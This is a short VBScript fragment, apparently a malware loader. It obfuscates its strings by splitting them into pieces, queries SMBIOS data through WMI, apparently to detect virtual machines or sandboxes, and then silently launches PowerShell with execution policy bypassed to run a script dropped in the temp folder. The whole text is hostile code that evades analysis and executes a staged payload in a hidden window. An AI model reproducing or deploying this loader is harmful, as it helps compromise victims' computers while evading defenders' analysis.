 Set iuhb74 = GetObject("winmg"+"mts:\\.\ro"+"ot\wm"+"i").ExecQuery _
("SELECT * FROM MSSmBi"+"os_RawSMBio"+"sTables")
For Each foir In iuhb74
ler=64
asiifhf=ler * foir.SMBiosData(9) + ler
Next
If asiifhf> 128 Then
oseif="shell"
ududuf="wer"
poeir=" -eP ByPAsS "
cncuehfy = "po"+ududuf+oseif+poeir+" -F %temp%\rea"+"dy.p"+"s1"
CreateObject("Wscript."+oseif).Run cncuehfy, 0, false
End If